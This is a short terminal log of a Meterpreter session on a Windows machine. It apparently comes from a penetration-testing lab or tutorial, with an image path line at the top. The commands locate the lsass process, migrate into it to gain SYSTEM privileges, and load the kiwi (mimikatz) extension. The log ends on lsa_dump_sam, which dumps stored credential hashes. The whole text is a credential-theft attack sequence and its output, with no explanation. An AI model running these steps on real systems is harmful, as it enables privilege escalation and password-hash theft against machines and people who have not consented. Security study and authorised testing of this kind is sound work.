 meterpreter > pgrep lsass
780
meterpreter > migrate 780
[*] Migrating from 4208 to 780...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/

Success.
meterpreter > lsa_dump_sam